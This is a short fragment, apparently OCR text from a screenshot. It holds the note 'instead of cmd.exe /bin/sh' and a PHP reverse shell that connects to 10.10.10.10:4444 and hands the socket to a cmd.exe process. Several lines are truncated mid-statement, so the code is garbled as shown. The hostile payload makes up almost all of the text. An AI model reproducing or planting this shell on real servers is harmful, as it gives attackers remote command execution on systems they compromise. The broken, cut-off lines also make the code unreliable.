
instead of
.
cmd.exe
/bin/sh
<?php

$ip   = '10.10.10.10';

$port = 4444;

$sock = @fsockopen($ip, $port, $errno, $err
if ($sock) {

    $descriptorspec = array(

        0 => $sock,

        1 => $sock,

        2 => $sock

    );

    $process = proc_open('cmd.exe', $descri
    if (is_resource($process)) {

        proc_close($process);

    }

}
